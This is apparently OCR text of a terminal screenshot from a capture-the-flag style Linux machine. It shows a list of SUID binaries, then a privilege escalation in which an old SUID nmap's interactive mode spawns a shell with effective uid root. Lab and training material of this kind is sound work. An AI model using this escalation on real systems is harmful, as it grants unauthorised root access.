 Applications Places System
Mon Oct 24, 08:11
/bin/bash
/bin/bash 135x30
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /
cd /
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd
[Coffin Terminal] [Coffin Terminal] [Coffin Terminal] [Media Library ‹ user's ... /bin/bash